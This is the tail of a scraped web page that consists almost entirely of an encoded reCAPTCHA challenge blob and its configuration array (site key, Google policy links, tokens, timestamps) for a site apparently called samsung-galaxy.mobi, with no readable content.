58ZLMKjw5DCoG3Cph3Cj8O1w4zCk8OraRjDozXCtS5QwrYEwoJhKhF1w6rDpcOeA3FzbcK7w5txL2U9wrBVBSfCjgUKeMOnw5Q2w6BCesK/[base64]/DpTnCvgEeNgNBIsKswph0DkxyGsKew4HDusO1bcKiw6FWFmsHL8ODwqZ2OsKlwqvDlsKJGMKyKCZBw7XDuDHCkcK4OzrDvMKaCjQpwrnDp0XCuhrDtFMSwrVVwqw8w6hdwpbCrC7Clg3DoVN6w5EUwrsCwpDCmsK9wpbCscOGGG/Dj8O4aQwhw58KwpBfw5ALw4lPBC5rw7XDosKSw4bCn8Kfw4R6K2ZiwpVOfErDo8OZwqHCtcKywoIsw7ktK1NnMy9CRV1mw4BVwpzCqsKdwo3ChQvDlcKzw5PDtnhiw7Vaw4hvwo3DmSTDhsKqw4HCssOzwr/[base64]/Cnn1ICgnCj8Kmw4JawpcOKMK4WMKPw6LDs8KgDm/[base64]/JxZNw53ChCDDmSzDnMOHMsORACLDuAtkfMKuw7PDjcOLwoLDmC90CizDpGLCvMK+w43DggfCgyLCksKscDjDiErDu0PDjT7Dlx3Cv8KowrBFNcOgRy7CgGFKXw3CmcKawpImwr4tPsOTwq1nw4HDoMKew4hyw6vDrMK/wrPCvXbDuUgfwoLDrXDClhEPFn9pdC0ewrFJHsOfw6BSwr9hw4XDr1TDslsOEjA6w5HCj8O2BAQnwqHDhsKdw57DocOqLy/CqcK/[base64]/[base64]/DgUDDvAHDpsO+FMKhGk5AKMKqw5HCm8KwwqY2w4rDg8OmZ8KDw5p9wpgEXy3DjsK3w7AaUxVBwrdwEhbCmg7CpD/[base64]/Cu8KGwqRCJsKWM8KiwqMow54FewLCpsOgw77CqMKST20ww7QwwofCu8KVZsK8J8OJZMKLIMK3HXsCwpUAWnQbIzLDkGxrw43DkQtgwo1JMRNabcOkBsKmwrANKcK1Wz0fw6h3VcOFwp4JeMK1wop8w7saWyvCssOiw5RDHcKCw6RJb8OfaDvCvW/DuTDCsF/DnTbClSQ4LsO1bsK7w4slOj4GMsKCwqbCqRo9ZsKZw4ZAXsKuHcOFw401woMDw7IOw77DqVDCgMKjbcKLHsOQID7DksKFwrdKHkrDsGh4w68Qw4/DoU8XwrExRVsddE/CunMNI8OUc8Ojw6N1VMOFw7zCkMOfwqcUMxDDusKkw7bDkcOzd8KABwJOYW8Gwogxw6Nrw49lwrXCgBPCu8OMw7gOw6hSO8O/[base64]/DkU7CrnUaw7crw4vDjglAKF1jPcKow4Riw5clwqQow5XCoGPDpw/[base64]/w48BUQbChApCwr80w4HDg8OvMwjCkVLDn8OBZsOMbMKsw4AwW8OaAcKFdVDDngcGCsOmwr7CuxQ6w7PCo8OKWsK+fMK4P0gAwop+w4suw6wrDXAdd3XDoA/DlsK2UTQ5wozCmcOWwoLCokF8w6I/wqfDrjLDoWEFw5jCksKeOMOBK8O2w5JuMcOqwogPw6PDscKuSitEfcOeHcOhw4vDl3plw447w6rCmVfDrmk7WsKFw7YdwqsMBQXDisO8bRnDsUB6O8KwVlHCvV/CmHvDgTsWNMKEd8Kow7XDvMKYw5DDocKyTcKkw6/CjR3DvGfDlSN0wr1gw61wwpVwA8K8w4/Di8KSKcKdwo3CvwPClMKAS8ODwq7CgsOyw6PCrsKbw7h2w4Aqw7lbYzXCuiLDqWwte8KLU8OCR8KYw77Dhi56w6pJTD/CoyMbw64wAFXDhsKqworCvMKPw4jCgTxDw73Cn8OEB8OPw4lFw6orasOsw71ZAcKEw5PDimHClcKzw7HCkhA1JcKXwo1PPxPChMKdFh/CmsOjGGNdWgjDsgrClWRow4YFT8ODc8O/w7/Cm8KCGlbDpsOpwrDDgsO4w7Nqw79HTsKXwojDnsKzw6LDmhvCn8KNeBlfSi7CgMOFw6J7WB8WwqXDsnR6WsKyw4s1X8KmaFDCpCzCq2HCgUkeTW3CvcOgwpgRNsOSQm3CqsKsKy5bwozDmcObwp/DqETCnUdJw4AxbMKyOsOURmQ7wqnCli7CgsOwE2TDok1MwrDDvMK4wqtSJcOmcUvCl8Kod1/[base64]/[base64]/w73DhB3DnsK4w60lGQXDglPDpmFYwpZ5ccKKRcKpwox8UBc6V8OMwrxmA8Kwcj3DkifDoTkCJBkFTsKawo9/f8K5wptIwq5rw6PCig12woBKWxPDk8O3ScORBiPDhhFJJVfDtm/CtcO9UMOXKjsrU3nDmcOpwoPDhw3CshQRwqbClw/Ck8KVw6jDm8O+OMOiw5/DpMKOFRA4HcK2w57Dn20iw6nDvm3DtMK9DHzDl0xrcUErw6PCk2jCicKRwrLDv0xRwo0Jw7t3wpU8UgXDqCTDhcKOw6/[base64]/CtcOLw5XDoD8XMsO0ImTChGrDjFbCgHTDgHEjwoEkG8K3w5TCmcKywrlodUfCpgxrNV7ClsO7fMKBYAxBw5ZVa8OkcMOowofCk8O3KgrDjcKiwrrDhylvwp/CqsOAFcOaQ8ODHCbCk8OzdMO4bgoCw4cPwrTCksOzGsOBPsOwwobCoCPDm2AKw6fDrELDkTxpwrrCoVM9w7hEBEM8w7kAw5VIDl7DkDbCtsK8w7TCvW3CusOgE8OgAQhJGcKOI8O8wqvDslrCq8OMJ8OsEQLChcOjwpDDoMKsFyXCgsO/c8KMwrxbw7XDjsOCwprChMOnQi/CmW/Co8Kzw645wqbCr8O/[base64]/VHHDs1gNAMO1w7BTw7HCi2PDpsOqfFrCv17Dq8OUcMOxJsKnwonCm0YCwrQ7wp08VsKswoh3wpfDoE3DqMKdCHDCkA03NsOuDGvDmTM/HUtxS8KowrfCr8Onw5lndlnCgMKYXh1Nw78wT1vDmzTCtcOMZcKZb8K3WsKRw7fCkFbDsFLCu8KGw7ZEw5hiH8K8wrzCm1/Dg1XDm1LDq1DDkxzClUXCngF0RVXDiRgDdzZDLsKzRijDncOdwpvCu8OBwodgwoojw4DDiGvCmW9bQsKPfD82aUXCosO/[base64]/Di2Rbwr3DrGEGbMOqNWUGDcKfVsKmBTvDksK3EsOHwpfDkMOBBhBNwo9nbhl2w4Faw7jCusOLw53Dlw7CvsK1w7dNUsOcVHXCv8OJc1pawrnCnQbClcKXL8OHdHVoJRfDosOfwoTDszbCoWDDvcKbwqk8BsKwwr/[base64]/F8KySsOubsOZwpbDqsO9wobCsGIawoV+K1w7YSI0PMK6RMKvLsKRRMO1fhcOwqMFwpjCqcKEOMOVfMOTw4NfH8OMwpggw4TCjMKZwq1Uw75PwonDgwInXArDjsKQV8KawqDDmMK/[base64]/wofClMOwworDmSnDqFh6wqHDkFAdw59kw6rCgsOhOy3DhMOFw4ZfworChHAkAzTCjFXDm8KGw5nCgMK1NMKaw7pgGsOhw7DCrcOMQhjDmEvCrXRHwpTDhgfCh8KgBy5CJkbCv8KCRsK/dxXCnyrClsOCwrcQwoPChw7Du09Vw6/[base64]/[base64]/Dj3Y5HV/CrnzDvMO+w54Cw5nDrcOhw5/[base64]/XcO0GhodasO1PMO9w6nDhjVsMEdKw5XCnsK9Y37ClMKOwq3DjjTDoEnDiwbDqzcwwqnDqMKfw4nDlXQcAlwLwot5ZcKMw6QpwpnDvyzDoA/Do3ZlSCTCtMKFw7zDucOJfnLDg2DCt1fDpzLCscKpRsOmJMO/[base64]/wrPDjVfDrsOAfMKoexxlZB/DucOVHsONw4HDtsK+wo5Uw4bDuQoJDULCgA09TltKGkgaw70bSMKmwrJOX1/ChinCjcKewopPw6wxIcKJMBLDqwUNLcK7RDUFw5/Ch8KeNMKnXX0Hw4ZyECzDlcKWeV/ChBpWw6/CrcKrwrZ5w7/[base64]/wpkJwr/Dn0VHO3lkw5XDqg8tGcOIwr8HwoLDo8KjbB1EfcKoIRfCinzDnsOVUMKZChHCicOBwp7Du0HCksKJaRkBwq92QkfClHgHw6dDJMKbwrhPB8OjRTzClmFdwpokw7DDg0N9woNeCsOseHDCuiPCnXBOJm5ewpc1wpzCm2lXwptlw4drQG/ChMOrBsOBwrPCvU0KQzhuVTvDjcOIwrLDp8Kew7JyQMOxbHNRw4/DjRNQwpbDt8K5OSHDosKQwpQjfX/Cpwh9w44EwqPDg1oQRMOdcGJIwqkKEsKBw7IkwqVMBsOtX8O1w4ZBITHCv0PCl8KDE8KWNcKub8Kow7fCuMO1woUAw7PCrhwBw67CkTfDs1gQw6RKcMKGGTLCgMOiwrvDgMO/[base64]/[base64]/wqfCs8OwwrsdTMOjQGTDmcKkwo/CpsOMwqTCsQ/DpVnCgsOuw4TDpsOPwqZZw7ZbEMOvw4RSwq5IVMOCwocRUMOJwp9HccK9w7Fhw71xwpHCkwXDrA/CvW/CscOiDMKAwo94wq3Dq8OmJ8OpGSIrDMK3UzorasO4GsKQT8OuGcOawp3CrUHDkMKQw7zCqBrDu2FyVTnCrgEXw7Fmw4oPwpnDiyjDuh3DmMK9AcO1wrZsw7HDq8O/w7vDg2YASMKOJcK9w5bCnMO8NxxXI0fCqUASwo/DnF1Ow6LChUHCvRNzw6M0LWTCqsOwwoYMw4fDqFVJF8KEHMKrKMK9VQ95TMKzeMOHwpdndgbCkn3ChcKKGC9PJFx7wpxED8Kmw5Rbwp/[base64]/DsGVMw7LCmcOAacOlwoLDtsO4SDoKIMOpw6EQU8KSNQUZMcKfw7PCicObw4PClcKKC8OCwrIIF8KRwpHCtDDCtsOIfFTCmDM5wrYjwo3ClMOaw79wR13DncOhJCouFExrwrzDlG1swobCtcKlb8KcHi1MwpMoHcKAwqrCscOGwp/DusO+QXYhNTNNPnE1wrjDqnpvc8OOwoItwqZgNsKrIMK7asKBw4bDmMKcBcONw4jCs8Ozw6g1w4kdw7BrasKtY2B1w6fDgsKVwp/CscOtw53CoUrCh3LDuMOtwppawojCt8KgTcKowqBbUcKZw5DCuh1oDMO9w7kOw5stw4TDu8Kpw6U9MMKPScOlw5zDtT/ChUzDsHl/ZhUJMUnCt8OLNsO1HD9uM3PDiyNnESIYw5NnfUjCt3QRPVnCpyxywqxRwopnPcOlYMOSwoXDksO2X8Ojw64aE2wzR8KWwqXDlsOEwrtfw6N4w4jDssKLQsO8wrwoS8K5woQrwqjCp8KYw7FgHsKGCcOkfcOqw74Ew7V0w79ew7DDjQVPw7DDpcKhw6lfJcKwIy/Cj8K4DCfCkHjDu8O/[base64]/CvMKgH3F3bzpQCMK5w5/[base64]/CnhFzHgrDuMKFX2PCicKMwoogw4DDtjTCjHLCj1PClVLCvsOPScK9Y8O2EcOlNMKAFW5jw68iwqVLb8OGCMOBABoBwprDtcK9wrvCuD9qw6QZw6XDo8Kuw7AOacO2woPCmCbCj0jDssKZw4dNYMKswogIw47DjMK2wo/ChjTCuyApesOBwrxVcsKZMcKJZCooaHZgw5LDicKaQVcafsONwoYjw60Qw44uOBxMRx8OS8KgccOUwqjDsMK5wpXCuUPDmcOCF8KFD8K9W8KPw5XDnsKqw5DClBzCtwQIFV83VHvCnsOpUMOiIMKjecK/woBjGT9+UHXCrTnCh2xTwpzDvHZPesKvwoPClMKqwr43woZwwpjDlsOIwqLCh8ODbMKxw6/CicKJwrgNWGvCssKSw4jDu8KCBk3Dn8OmwrHDuMKmMgjDmDwswp9fJsKqwr7Dnz9nw5giXsK8dnsqcXhlwo/DghsGJcOyQsKkDn84T0RLJ8OHw7TDnsKOTsKOYw5QBlnCgAkQVBHCp8KbwoPCiUTDsDvDlsKQwqHCpwzCnADCrMOnRcK3M8Kqwr7DtMO/P8KtOcO7w5/ClXDCihjCgwQ9w5LCk8KzJAJtwpzDgDJYw40bw4NBwolyK3ERwqUgw5xzFwZkb2/DrG/Dn8KIVAZqwqkvXQjCsF4VQMKpN8OEw6/CgALCvMK1wqDCq8KseMKiZiXCgzVPwq/[base64]/CtMOaw5wnE012DcKvw7vDijfDogp3Qx7DisKMw5TCqsO7YsOewrHCtDYjw4QaIn4tOmHDjcOrdcOYw6Fcw7PCrQjDmFvDpkZSIsK3Rnl9b197dcKgK8O+w7PCoTzCrMKww6J5wpHDkg7DmMOIR8OjA8OTAFNMaURbw74ydH/CqsKoS1EOw4TDi15NQcK3VRfDjDTDiDgoKMODJC3DkMOmwrrCmyYJwrvCnBFiEMKXLHwiWQDCr8Ktwrl6XDHDk8OvwrHCmsK5w7A9woXDo8O9w7vDtH/[base64]/DjcOPX8KBw6sgIy7Dn2/DrSrCtBE/w7XDqQc+wrbCp8Ocwo5awrlqC1PDqMKcwp0JNEkod8KLwqTDlMKEBsOLIcK9wpgdB8ORw5TDk8KnDQcow4fCgCBqXSomw63CpsOKC8KycBTCi004woNIIFLCpsO4w5oXeDtbUMOpwpcYY8KLM8Kkw45Dw7JgTz/CqEVewofCi8K3CGA9w5tjwqErFsK8w7fCmnvDp8OiZMOCwqLChQR4CCDDisOkwp7DvGzCkUsCw5FXEXPCnMONwr4MQsOsAsK9BR1rw63DnWI/w4lyXnXDtsOsAFRKwpUTw6zCv8OEw4QxwqnCs8OZWMK6wps4K1tiDgJUccOtPsOowoEVwooFw7JtOMO/eSNdNiY8w5vDrWvDucOkL1Ijdkk9w6XCjHtZeUpHJ3LDtEvDlTUkWwQXwoLDnw7Cqz5sJmoGEgMOXsKowogodw/DrMKMwqdtw51VBcKbWsKmMjsUCcK5wp4Bwopcw5HDvsKPZsOkS0/CncOGdsKkw7vCsWdOw77Dv1/Cl23Cv8Osw63DmMOMwoIywrUzDVAKwowifDxpwqXDjcO5McKUw47CpMKRw4UOH8K3EwV/[base64]/Y8O/wo3CtMKHwqLClX9mw5TCs8OSVxk7NsKLBWPDkB/CsAzCmsKnQcKpwonDq8OGcQrCjMKrw5ErPcKzw6/Cg1TCksKIaW7Ds0vCogXDuEHDl8Odw5B+w7nCpxLCu0Udwrgvw65YDcKlZ8OFw7xQwoRxwrvCkQ3CrjJKw5rCpHvDj1TCjz0Kw4XCrMKjw6BcCAjDpy/Dv8Oiw6ATwojDpMKXwoXDhGTCi8OPw6XDtMOvw4tLEA7CnSzDlSY9TWDDphJ5w5gew5jDmUzCh0nDrsK4wqDCrn8iwq7Cn8Kgwrc4RcO3woNJMFPDlXATWsOXw5Yrw7/CsMOVwrzDp8O0BBHDncKbwo3CuRLDusKHGMKAw4rCusK5wobDrTIaJsKiTFl2wqR8wohrwpAUw6dCwrHDsFgNF8OWwohuw5RyGGkBwrfDiQzDhcKDwoDCujLDtcKrw7rDrcOwfmtBGnJXLmU4LcO/w73Dm8Krw75MEUACN8KqwpkCQAzDoBNqQ0LCvg1PM3AMwr/DpcKKIQx4w45Gw7xmwqTDvlvDr8O/M0XDi8Okw5ZxwpMHwpUZw77CuiBuEsK4Q8KhwpdbwoQ7JMOXZTokZ1nCqSDDpsO4wqHDult1w4nCsXHDu8K0Em3Cq8KjMMOfw7lBAGPCiVAMXGPDr8KQaMO1wooPwql+FTRSw7XCtcOMCsKvwoQEwpXCi8K0T8K/cyI1w7ElYcKSw6rCrUzCs8OEQcOJSXDDvSEtLMOWw4NdwqDDlcO+dggZMCVewpxcw6k1EcKiwpw/w5TDvBxRw4PCrgx9wpfCq1Z5ZMOgw7rDk8Kbw6DDoDhuBEzCtMOwUDNMIsK6LQTCo3TCvMOke3rCqzY+Jl/DmwfCl8ObwqXDq8ODMXPCoSUUwpfDvCQbw7LCocKkwqp/wpTDsDJ0fBrDt8Klw6p0CsKfwrPDoErCo8O+UBjCi3Uww77CjsOkwp16wqgWAMOCLmVVDcK8wo8SOcOeVsOEw7nCucO5w5DCoSFAPMOSZ8KyZETChHpOw5o5wpg4HcOowqDCu1nCrjklFsKmW8KPw78TE3RCIAEsDsKSw4XCsHrDnMK+wp/Dn3INOnA3aUcgwqcRw6nCnnxzwqTCujPCoHLCusO0AMO2ScOQwpp4PhHDrcK2OF7DncOdwp/CjQPDrkQmw7TCoykRwovDrBzDjMOTw41dwpbDgMOfw5J3w4MOwqIKw7I2K8KyK8ObOhPDgsK4MkE/fsKmw44nw6zDj0fCqx51w4LChMO5wqB8GMKpNnPDhcOyM8O8BS3CqVzCosKUUHxuBTbDlMOSaVXCgMO4w7XDnRDCnyHDl8KlwppFBhowMcOrcXJYw7kBw7xsCcKJwrtZCUvDp8OYwozDksKcecKGwp5lX0/Cvw7CpsO/[base64]/[base64]/[base64]/DjmHClXrCr8K3wr7DicKLe2TDpSoBwpbCmMOxwoHCicKCTSBmwptTwoXDoTUQJMOvw4fChDM/[base64]/YybCvMOPHn/CmDZRwq8TBy0Tw6vDs8OLwoTCvMKYw5Usw7zCgxllwrHDlcO/w4vCusO3XAN3RMOvAwfCtMKQb8OLKijDnARrw6XCmcO+wp7Di8Klw7cFYcOiGzHDv8OWw74ow6nDrxDDtMODHcOjCsOrZsKhVG5Bw5R7JcOGIm/DmsOIJD/CskfDljM/ZcOow7UCwrhIwqNUwpNMwpJvwph8cEsqwqJyw6xnaWXDmsKjVMKtWcKHPcKLYcKPWVXCpTIkw4NeTCTCkcO6I0ALX8KqahDDtcONL8OPw6jDpsO+SFDDuMKfET3Cu8KNw5bDmMOQwqI8VcKOwosFYSDCoTLDtWfCq8OLXcKQF8O0cQ5/wpvDjQFdwpHCqTJxX8OEw4AQWHwOworDi8K8XMOqKR8RQHXDk8Opw5Vvw53DoFHCjF3CvQ7Dumd2wp/DrsO3w4Q/IsOiw7nClMKZw6YRcMK6woXCrMK2UsKRfcOFw58aRw9/[base64]/DuiYAfMKdw4nDjsOlw48xRnzDpwXDusONR1vCmTFzdMKqLGHCnsOZbcOaA8OXwoRCM8OZw4HCp8OcwrHDpiZnBBPDtEE9w6Bsw5Qra8KWwpvClcKRw4o/w6rCuwslw6rCrMK9wq7DsDJWwroEw4YORsK5w7DCrjvCpF3Ch8Oxb8K/w6rDlsKMD8OUwrzCmcKmwrcGw50UfEDDm8KYHmJewq/ClMKNwqnDlsKqwot1wpbDh8O+wpIlw7jCkcOJwpfDoMOmcDhYUAnDhcKtQMK/eS/CtDQ7KkDChARow63CqS/CisKWwr0lwqc5Z0d/XcKqw5A0XWpVwrfCvjsmw57DsMOQTSRVwoZnw47DkMOzG8Onw7DDsWEFwprDs8O6D2vCvcK1w63DpjsAK093w513BsKBVTnCoD3DrsKhHcKpAMOhwpXDrg7CtsOaV8KIwpTDhMK5IMOewp1iw7rDl1RMfMKzw7Z7PivCnV7Dj8KCwpnDnMO6w7Fywq/ClF9GGsOhw6cTwoZSw7Rqw5/[base64]/DowQKU8Kkw7XDvkPDlis/w68rwqo8NMOWazM7wrrDgcOpOSFyw5EgwqPCsj1/w73CpQ8Zdy/Cvj4CVcKsw5nDlFlUCMOYVH8kC8O+OwUKwoPCvMK+AgvDlsObwo7DgQUGwpLCvsOyw60bw6vDhMOeP8OzLSN2w4/CviHDn1UvwqHCihd9wpTDvMKcWloBE8OHJRFrSlfDqsOxd8OVw67CnMO7JHsFwq1bX8KAB8OcJcOfJ8OHSsKUw73DvMKDUCLCl04Aw7PCk8K4KsKpw4hqw5zDjsOSCBtyacOjw5rClcOdZy4oXcKqw5NlwpXCrn/CpsOmw7AAVcOQOsKiGsKlwq7CpMOXd0Frw6cow4YQwoLCsXTCmcK8HsO6w67DiicCwp9GwoN0wrFtwr3DpALDsFrDon0Kw4rDvsODwofCkw3CocOVw5/DtAzCnB/CuQTDg8OFXnvCmhLDu8OmwpbCm8KgKcOxRsKiBcKDEcOpw6nCtsOYwo3CnFsjMh8QTW98e8KGBMO7wqrDrMOxwoxOwqzDtDA4O8KVFB1IIMODfURRw54dw78gPsK8asO2LMKzJcOEFcKOw58NPFPDscOgw68NSsKHwqt1w7LCvX/Dp8OVw6nCtcKJw67Dh8Ojw5orwpJwUcKvwp8JUDHDvMONCMKuwqMEwp7CjljDisKFw4rDpS7CgcKScwsew73Dmg0jfjt1SxxLV3Z9wo/DmkN0WsK/Z8OtVic/TsKyw4TDq3EUeHbChSZ+Y3ByE1/DpCXCiwDCg1nCo8O/CsKXasOuNMO4NsO6Tz9PGUAkYMOjJSE+w5TCqcK2P8OBwqFYw40Vw6fCmMOlwog+wrLDoEbCksKtdMOiwp0gJwA4YgvCng5dGxzDtVvCiGtew5gbwp7CqmdMSMOMTcOoccKewpjDrUheTGbCh8Oqwp8Hw7YMwr/[base64]/Ch8KIwo9zw6rDrQhIwql0HjXCvG/CsDp/[base64]/[base64]/DgxHCvmbCiU/DssKqIXrDjzY4OT7CusOywqTDocKRwqDChMKZwq7ChhphTH5KwpfDnz13DVoWJx8ZasOLw6jCqQIQwpPDozB0wr5JGsOOQsOxwqHDpsOcUD7CvMK7VHcKwrXDkMOJUXw6w618N8OawovDrsO1wpsDw40rw43CpcOKHMOUFj8BbMKwwqBXwp/Ct8K7RMOswrnDrU3DhcK0QsO8QMK5w7Jow6rDiitaw6HDkMOJw7LDvVHCs8OsWcK1GWlZPDcOch16wpVpfMKROcO7w4/CvsOjw6rDpTfDpsKrDWnCuX3CuMOewpZlFD4Swrh5w5odw4jCm8OOwoTDi8KyfsOUI3UZwrYswp1Kw44Xw47CnMOTNz7Dq8KoZF/DkmvDjz7CgsOHwrzCrcKcScKkEcKFw5wRNcKXfMK0w5FwTSfDk3fDr8Knw5LDh0E9OsKnwpgTTngIWj0ow6rDq1XCo0cYMEbDsUPCi8Kgw4fDucOxw5jCl0hpwpjDhnXCscOlw7jDjkJbw5NgA8OOw67Cp283wpPDiMKJw4J/wrPDu3HDkHHDtnbCvMOvw5jDqgLDoMOWecOcZHTDtsOobcKuFEd8NsKgO8Otw63Dj8KtbcOTw7DDqsKhW8KDw79jw7/CjMKiwqk7SmvClsOCwpZuGcO7XGrDkcOVE1bCvih2VcO8QjnDrAAoWsKnC8K5MMKmAGFhRBIlwrrDoEBbw5YKIMOUwpbCi8OJwqwdw5dnwoLDpMOLGsO4wp83diPCvMOTBsOZw4gLwosDwpXDtMO2wo9Iwo3DgcKgwr4yw6fDt8OswonChsKkwq0BEV/DicKYC8O1wqXDmwprw7bCkHt9w7Ncw5IeMcKEw4EQw61ow4fCngpawr7CmMOYNXvCkRcVCD4Rw5JsNcKsVTMXw4VywrjDqcOjdcKxQMO+Ry/DncKxVC3Cl8K2LFYYHcOmw77DhSTDkUFoJMKpRkfClMKWWj0LJsO/w6jDpsO+H2h7wpjDtTvDg8K9wrXDi8O+w7QZwpfCvAQOwq9dwqBAw607UgLCrsKYwrsewp1mBEkCwq0BK8OGwrzDi3pDZMOGR8OAa8KawrrCj8KuJ8KzL8Kpw7jCmCLDsWzCmjTCtcK2woHCscK/MHHDr1lGUcOiwrHCjEFFYQp+TjpRacO/w5cOAARYWUZ8woISw6g2w65/FsKtw6NrK8OIwo8AwqvDj8OmSE0hYAfDuX8aw6DDtsKQbm8mw7guDcOZw4HCpFfDnQgtw4UtMsOmXMKmeSLDhQvCiMOrw4PCkMKKIRcaZy1Yw7IDwrw9w4HDmcKGP2zCrcObwqx/PmBgw7p/wp7CnsOww7swOsOwwpbDgyfDuy1FFcOTwo5jMsKdb0DDiMKawoVbwpzCvcOFag/DmsOUwrgEw4Avw4bClgQiZMKROSl1SmzDh8KpNjsDwoPDgMKuKMOAwonCjhBMIcKUX8OYwqTDiUNRQy3CkGN8YMK4TMK4w41MeAbCgsO4SysrRzZ5bhdpK8K6Hk3DkSvDtGkjwrbCiHdUw6dgwqXCrEvCjSxjXzI\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lmDQMSLIuDBA0EFWSx9G3r+l2MxKuFk3DdSlxQAOYPo\\u003d\x22,1,0,null,1,1768642698956,0,0,[95],null,[26,51],\x22RC-2PKnwl3M4eBatA\x22,null,null,null,null,null,\x220dAFcWeA6m3HkkpwTV4Iy7YNeP7U5cP80TeJf4H3KwpnTj_Ebdcl86Ba4dQLqkPUhvbX4wzXo-GsAR_d-62quwL7qMscYU7vPOzQ\x22,1768725499087]");
    </script></body></html>